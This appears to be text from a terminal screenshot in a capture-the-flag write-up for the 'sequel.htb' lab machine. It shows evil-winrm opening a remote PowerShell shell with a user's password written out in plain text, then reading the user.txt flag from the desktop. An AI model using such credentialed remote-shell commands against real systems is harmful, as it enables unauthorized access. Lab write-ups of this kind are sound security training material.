 ❯ evil-winrm -u ryan -p WqSZAF6CysDQbGb3 -i sequel.htb
Evil-WinRM shell v3.7
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc()
on this machine
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winr
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\ryan\Documents> type ../Desktop/user.txt
ad12e68c3bf5f2ffba9a2eabc6ea37ec
*Evil-WinRM* PS C:\Users\ryan\Documents>
Warning: Press "y" to exit, press any other key to continue
Info: Exiting...